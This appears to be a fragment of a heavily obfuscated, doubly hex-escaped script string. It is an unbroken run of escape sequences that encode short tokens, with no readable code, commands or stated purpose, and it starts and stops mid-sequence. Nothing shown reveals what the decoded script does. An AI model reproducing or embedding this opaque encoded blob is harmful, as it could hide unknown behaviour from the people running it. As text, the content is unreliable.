5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\